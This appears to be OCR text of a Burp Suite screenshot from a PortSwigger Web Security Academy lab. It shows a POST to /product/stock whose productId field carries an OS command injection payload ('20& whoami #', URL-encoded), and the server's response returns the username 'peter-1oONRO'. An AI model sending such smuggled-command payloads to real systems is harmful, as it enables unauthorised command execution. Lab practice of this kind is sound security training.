 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
3 Cookie: session=gorgnMbKNsl1QDN00Fm24SuiScuZUTMY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
/product?productId=20
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin:
https://0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=20%26+whoami+%23&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-1oONRO
7